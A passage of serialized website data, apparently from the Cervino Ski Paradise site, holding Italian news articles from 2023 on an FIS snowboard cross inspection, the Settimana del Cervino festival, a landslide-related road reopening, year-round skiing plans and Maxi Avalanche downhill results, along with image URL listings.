\u002F\u003E\n\u003Cscript src='https:\u002F\u002Fcdn.jotfor.ms\u002Fs\u002Fumd\u002Flatest\u002Ffor-form-embed-handler.js'\u003E\u003C\u002Fscript\u003E\u003Cbr \u002F\u003E\n\u003Cscript\u003Ewindow.jotformEmbedHandler(\"iframe[id='JotFormIFrame-223074687351358']\", \"https:\u002F\u002Fform.jotform.com\u002F\")\u003C\u002Fscript\u003E\u003C\u002Fp\u003E\n",date:"05\u002F10\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-scaled.jpg",n,u,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FPentaphoto_180826-300x200.jpg",f,p,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985.jpg",F,fj,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-1024x576.jpg",e,w,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02985-300x169.jpg",f,v,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895.jpg",F,fj,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-1024x576.jpg",e,w,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC02895-300x169.jpg",f,v,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Sopralluogo FIS in vista della Coppa del Mondo di snowboard cross",slug:"sopralluogo-fis-in-vista-della-coppa-del-mondo-di-snowboard-cross",excerpt:"Gli occhi della Federazione Internazionale Sci e Snowboard restano puntati sulle piste del comprensorio sciistico Cervino Ski Paradise. Dopo la [&hellip;]",content:"\u003Cp\u003EGli occhi della Federazione Internazionale Sci e Snowboard restano puntati sulle piste del comprensorio sciistico Cervino Ski Paradise. Dopo la visita dei responsabili dello sci alpino sulla “Gran Becca”, pronta a ospitare le gare di Matterhorn Cervino Speed Opening, martedì a Breuil-Cervinia sono arrivati i tecnici dello snowboard cross. All’ispezione estiva hanno partecipato Alberto Schiavon, assistente FIS del direttore di gara Uwe Beler, il presidente e amministratore delegato di Cervino Spa Federico Maquignaz, la presidente del comitato organizzatore Monica Meynet e i tecnici della società We Snowboard Cervinia.\u003C\u002Fp\u003E\n\u003Cp\u003EDurante il sopralluogo sulla “pista 26” è stata presentata la rinnovata linea di innevamento che agevolerà la preparazione del pendio che sabato 16 dicembre 2023 ospiterà la seconda tappa della Coppa del Mondo di snowboard cross. È inoltre stato definito l’orario di partenza, fissato alle 10.15 per evitare la sovrapposizione con la discesa maschile della Val Gardena, così com’è già stato opzionato l’eventuale giorno di recupero per domenica 17 dicembre. Solo in un secondo momento verrà stabilito se lo snowboard cross femminile e quello maschile si svolgeranno con batterie da quattro o da sei concorrenti; molto dipenderà dalla larghezza della pista disponibile.\u003C\u002Fp\u003E\n\u003Cp\u003EIl lavoro del comitato organizzatore è iniziato da mesi e la FIS ha espresso grande soddisfazione per quanto finora portato a termine e ha inoltre sottolineato l’importanza di effettuare una serie di interventi con ampio anticipo.\u003C\u002Fp\u003E\n\u003Cp\u003ECon ogni probabilità la maggior parte degli atleti e delle squadre arriveranno in Valle d’Aosta già il lunedì, subito dopo la conclusione della prima tappa del circuito che si svolgerà nella vicina Les 2 Alpes. Dunque un’altra notizia positiva per l’intera Valtournenche che accoglie sempre con grande interesse un circuito di dimensioni diverse rispetto a quello dello sci alpino, ma comunque capace di veicolare l’immagine della località nel mondo.\u003C\u002Fp\u003E\n",date:"30\u002F08\u002F2023",image:{full:[ax,m,s,b],fullhd:[ax,m,s,b],fullhd_header:[fk,m,k,a],card:[fl,i,g,a],listing:[fm,j,h,a],large:[fn,e,q,a],medium:[fo,f,p,a]},hero_slider:[{image:{full:[ax,m,s,b],fullhd:[ax,m,s,b],fullhd_header:[fk,m,k,a],card:[fl,i,g,a],listing:[fm,j,h,a],large:[fn,e,q,a],medium:[fo,f,p,a]},video_id:b},{image:{full:[fp,m,s,b],fullhd:[fp,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8-300x200.jpg",f,p,a]},video_id:b},{image:{full:[fq,m,s,b],fullhd:[fq,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124-300x200.jpg",f,p,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"Tre giorni di concerti e racconti con la Settimana del Cervino",slug:"tre-giorni-di-concerti-e-racconti-con-la-settimana-del-cervino",excerpt:"Tre giorni di incontri, concerti e racconti per celebrare la Gran Becca: dal 25 al 27 agosto torna la Settimana [&hellip;]",content:"\u003Cp\u003ETre giorni di incontri, concerti e racconti per celebrare la Gran Becca: dal 25 al 27 agosto torna la Settimana del Cervino con una serie di appuntamenti che porteranno tra Valtournenche e Breuil-Cervinia diversi grandi ospiti.\u003C\u002Fp\u003E\n\u003Cp\u003EAd aprire la rassegna, giunta alla quinta edizione, sarà il concerto di Gaia, la cantautrice italiana che ha vinto la 19a edizione del talent show “Amici”. Si esibirà venerdì 25 agosto, alle 16, nell’area della Chiesetta degli Alpini di Breuil-Cervinia.\u003C\u002Fp\u003E\n\u003Cp\u003ESabato 26, dalle 10 alle 12, la piazzetta delle Guide di Valtournenche accoglierà lo skyrunner Nadir Maguet (fresco del tentativo di record sul Cervino), l’esploratore Lorenzo Barone e la campionessa dello sci di velocità Valentina Greggio. Dalle 16 saliranno sul palco lo scrittore Enrico Camanni e l’imprenditore e attivista Matteo Ward. L’ultimo talk della giornata vedrà protagonisti Simone Origone, atleta più titolato nella storia dello sci di velocità, Mario Cravetto, primo organizzatore del Kilometro Lanciato di Breuil-Cervinia e Monica Meynet della Cervino Spa.\u003C\u002Fp\u003E\n\u003Cp\u003EA chiudere il weekend di eventi sarà l’ideatore Hervé Barmasse, protagonista dello spettacolo dal titolo “Cervino - La montagna leggendaria”, in programma domenica 27 agosto, alle 15, nella Chiesetta degli Alpini di Breuil-Cervinia. Ad accompagnare i racconti e gli aneddoti dell’alpinista, la musica de L’Orage.\u003C\u002Fp\u003E\n\u003Cp\u003EIl programma degli eventi è stato confermato negli orari e nei luoghi stabiliti, fatta eccezione per la tradizionale Veillà di Votornen di sabato 26 agosto che, viste le condizioni meteo, è stata annullata. In caso di maltempo tutti gli incontri di Valtournenche si svolgeranno al centro congressi, i concerti di Breuil-Cervinia verranno invece spostati all’interno della struttura coperta allestita al campo sportivo.\u003C\u002Fp\u003E\n",date:"24\u002F08\u002F2023",image:{full:[fr,m,s,b],fullhd:[fr,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941-300x200.jpg",f,p,a]},hero_slider:[{image:{full:[fs,m,s,b],fullhd:[fs,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905-300x200.jpg",f,p,a]},video_id:b},{image:{full:[ft,m,s,b],fullhd:[ft,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997-300x200.jpg",f,p,a]},video_id:b},{image:{full:[fu,m,s,b],fullhd:[fu,m,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891-1500x600.jpg",m,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891-300x200.jpg",f,p,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"15 Agosto 2023 &#8211; Riaperta la strada per Breuil-Cervinia: confermati tutti gli eventi di Ferragosto. Impianti di risalita in funzione",slug:"15-agosto-2023-riaperta-la-strada-per-breuil-cervinia-confermati-tutti-gli-eventi-di-ferragosto-impianti-di-risalita-in-funzione",excerpt:"A seguito dell’evento franoso che intorno alle ore 23 di lunedì 14 agosto ha interessato la frazione Singlin di Valtournenche, [&hellip;]",content:"\u003Cdiv\u003E\u003C\u002Fdiv\u003E\n\u003Cdiv\u003EA seguito dell’evento franoso che intorno alle ore 23 di lunedì 14 agosto ha interessato la frazione Singlin di Valtournenche, Cervino Ski Paradise informa che la strada regionale per accedere a Breuil-Cervinia è già stata regolarmente riaperta nella notte e che attualmente non sussistono criticità. I mezzi attivati dal Comune hanno lavorato tutta la notte per ripristinare la circolazione, non ci sono state persone coinvolte.\u003C\u002Fdiv\u003E\n\u003Cdiv\u003EDopo la pioggia della serata di ieri - lunedì - in Valle d’Aosta è tornato a splendere il sole. Oggi, giorno di Ferragosto, tutti gli eventi in programma a Breuil-Cervinia si svolgeranno regolarmente, inclusa la sfilata dei maestri di sci e delle guide alpine, tradizionale appuntamento di metà agosto. Gli impianti di risalita del comprensorio sono regolarmente in funzione.\u003C\u002Fdiv\u003E\n",date:"15\u002F08\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-scaled.jpg",1730,n,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-692x1024.jpg",692,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FIMG_1356-203x300.jpg",203,f,a]},video_id:b},{image:{full:[bg,e,bh,b],fullhd:[bg,e,bh,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FTaxi-2-1024x600.jpg",e,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FTaxi-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FTaxi-2-420x280.jpg",j,h,a],large:[bg,e,bh,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FTaxi-2-300x186.jpg",f,ay,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"L’inizio di una nuova era: sci e snowboard tutto l’anno, senza interruzioni",slug:"linizio-di-una-nuova-era-sci-e-snowboard-tutto-lanno-senza-interruzioni",excerpt:"Spolvera gli scarponi, affila le lamine dei tuoi sci o del tuo snowboard e preparati a qualcosa di nuovo e [&hellip;]",content:"\u003Cp\u003ESpolvera gli scarponi, affila le lamine dei tuoi sci o del tuo snowboard e preparati a qualcosa di nuovo e straordinario, mai visto in Italia. A \u003Cstrong\u003EBreuil-Cervinia e nella Valtournenche\u003C\u002Fstrong\u003E non esisterà più un inizio e un fine stagione, la linea che separa \u003Cem\u003El’inverno dall’estate\u003C\u002Fem\u003E e viceversa sarà sottilissima e invisibile. Per la prima volta gli impianti di risalita non chiuderanno, da metà ottobre in avanti gli affezionati e gli irriducibili dello sci anche fuori stagione potranno accedere alle piste di \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E che guarda avanti e scruta nuovi orizzonti già ben delineati.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EL’inaugurazione della nuova funivia \u003Cem\u003EMatterhorn Alpine Crossing\u003C\u002Fem\u003E ha scatenato un vero e proprio effetto domino, oltre ad aprire a una nuova era e a tantissime opportunità. Più che un “semplice” impianto su cui mettere piede si tratta di un viaggio e di una esperienza da vivere ad alta quota, con \u003Cem\u003E\u003Cstrong\u003Eil Cervino\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E sempre in bella mostra e visibile da vicino. Un collegamento che presto sarà impreziosito da modernissimi impianti che sorgeranno sul territorio italiano di \u003Cstrong\u003EBreuil-Cervinia\u003C\u002Fstrong\u003E, i cui lavori di progettazione sono già ben avviati. \u003Cem\u003EDal paese a Plateau Rosa nascerà infatti una linea funiviaria 3S\u003C\u002Fem\u003E all’avanguardia, che fa il paio con quanto da poco costruito poco più in là, sul versante svizzero di Zermatt. Ingenti investimenti per ammodernare il comprensorio che da anni regala a migliaia di sciatori la prima uscita stagionale sulla neve. Iniziati anche i lavori per la sostituzione della seggiovia triposto Goillet, altro progetto già ben avviato.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ETante sfide, una nuova visione, grande unità d’intenti tra \u003Cstrong\u003EComune di Valtournenche, Cervino Turismo e Cervino Spa\u003C\u002Fstrong\u003E che oltre a gestire le stazioni di \u003Cstrong\u003EBreuil-Cervinia e Valtournenche\u003C\u002Fstrong\u003E - collegate tra loro sci ai piedi - si coccola altri due gioiellini al cospetto della \u003Cstrong\u003E“Gran Becca”, Torgnon e Chamois.\u003C\u002Fstrong\u003E\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EDunque non resta che tenere l’attrezzatura pronta, perché subito dopo la pausa estiva il conto alla rovescia verso l’inverno che non finisce mai inizierà: apertura a metà ottobre, sciate fino al 5 maggio 2024, riapertura il giorno seguente, senza neppure accorgersi della fine di una stagione. Perché nel comprensorio di \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E le attività sulla neve proseguiranno ormai tutto l’anno. Un nuovo inizio, verso un futuro ambizioso.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n",date:"03\u002F08\u002F2023",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-scaled.jpg",n,n,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-1024x1024.jpg",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002Fcervinoskiparadise_00003-300x300.jpg",f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-scaled.jpg",n,u,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FVALLE_D_AOSTA-Cervinia_foto_Enrico_Romanzi-0866-300x200.jpg",f,p,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-scaled.jpg",n,u,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-1920x1080.jpg",c,l,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-1920x600.jpg",c,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-1024x683.jpg",e,q,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F08\u002FNIC7827-300x200.jpg",f,p,a]},video_id:b}],links:[],sidebar_title:d,sidebar:[]},{title:"I funamboli della downhill regalano spettacolo nella  tappa della Maxi Avalanche di Breuil-Cervinia",slug:"maxiavalanche2023",excerpt:"Successi di Glenn Macarthur e Tanja Naber E ora si sogna la Mega Avalanche con arrivo a Valtournenche. E ora [&hellip;]",content:"\u003Cp\u003ESuccessi di Glenn Macarthur e Tanja Naber E ora si sogna la Mega Avalanche con arrivo a Valtournenche.\u003C\u002Fp\u003E\n\u003Cp\u003EE ora si sogna la Mega Avalanche con arrivo a Valtournenche\u003C\u002Fp\u003E\n\u003Cp\u003EIl Cervino in bella mostra e uno spettacolo affascinante tra salti, paraboliche e passaggi da brividi.\u003Cbr \u002F\u003E\nUna piacevole giornata d’estate - dopo tante edizioni di meteo poco clemente - ha accolto gli oltre 300 riders provenienti da tutta Europa che ancora una volta non hanno voluto rinunciare alla tappa italiana del circuito della Maxi Avalanche, sempre apprezzata per la tecnicità dei percorsi e l’unicità del paesaggio.\u003C\u002Fp\u003E\n\u003Cp\u003ELungo i tracciati del Bike Park, servito da tre moderni impianti di risalita, sono state tre giornate di battaglia tra i migliori interpreti della downhill in mountain bike. Mai come quest’anno i percorsi di Breuil-Cervinia hanno catturato l’interesse dei big, capaci di regalare uno spettacolo di altissimo livello agli appassionati.\u003C\u002Fp\u003E\n\u003Cp\u003ENella mass start di Coppa Europa il francese di origini inglesi Glenn Macarthur (Santa Cruz), uno dei grandi favoriti e già secondo a Vallnord, ha pennellato ogni tratto del pendio che da Cime Bianche portava in paese e fatto registrare il miglior tempo in entrambe le manche. È lui il vincitore della tappa di Breu\u003Cbr \u002F\u003E\nil-Cervinia, davanti ai connazionali Arnaud Garanger (Le Hangar du Velo) - autore di un bel recupero nella seconda dopo il quinto tempo parziale di metà gara - e a Theo Galy (Sunn French) che è riuscito a restare sul podio nonostante il quarto crono della run finale. Quinto posto per il miglior atleta italiano, Tommaso Acerbi (Bad School), undicesimo al termine della discesa del mattino.\u003C\u002Fp\u003E\n\u003Cp\u003ENella Maxi Avalanche Challengers, aperta agli amatori, bella prova per l’italiano Mirco Montagni (Bike Evo), primo davanti al francese Matteo Wijckmans (Amsl Frejus) e al connazionale Maurizio Bisterzo (Scott Sumin). Nella stessa run anche il settore femminile, con la potente azione della tedesca Tanja Naber (Santa Cruz), vincitrice con la quinta prestazione assoluta. Ha preceduto la francese Maelle Escudero (Lachtouteam) e l’italiana Vera Ramon (Racing Team Riverosse).\u003C\u002Fp\u003E\n\u003Cp\u003EA tutta velocità con le mountain bike tradizionali oppure a pedalata assistita.Discese cariche di adrenalina per tutti alla Maxi Avalanche, che apre i propri orizzonti e dà spazio anche ai nuovi mezzi a due ruote. Podio tutto straniero in questa gara: il francese Lucas Frigout (Specialized) è stato il migliore in entrambe le manche, ha vinto sullo svizzero Maxime Danda (Fulgur Racing) e sullo spagnolo Ben Moore (Orbea Factory).\u003C\u002Fp\u003E\n\u003Cp\u003ESui tracciati del comprensorio Cervino Ski Paradise anche moltissimi giovani, che si sono divertiti e tuffati senza paura. Hanno vinto l’americana Mia Umpeleva e l’italiano Noah Hrustanovic (under 9), la portoghese Arina Tsyshkova e l’italiano Martino Formichi (under 11), i francesi Alicia Picard e Lisandro Ahuir (under 13) e l’altro transalpino Milo Pribise (under 15).\u003Cbr \u002F\u003E\n\u003Cstrong\u003EDaniele Hérin\u003C\u002Fstrong\u003E: «Un’edizione spettacolare, impreziosita dalla presenza di atleti di altissimo livello che si sono complimentati ancora una volta per i nostri percorsi. Il mondo delle ebike si sta espandendo in modo considerevole, così come le gare delle categorie kids che garantiscono un futuro a questa disciplina. Ora abbiamo un bel progetto in cantiere e sogniamo in grande perché puntiamo a far diventare la Maxi Avalanche gara Mega Avalanche (ancora più lunga, ndr), spostando il traguardo a Valtournenche. Chissà, magari riportando la partenza a Plateau Rosa. Per l’intera vallata questo è un evento importante, che ha una notevole ricaduta sul territorio, visto che moltissimi concorrenti e accompagnatori sono rimasti per una settimana in Valle d’Aosta».\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Ca 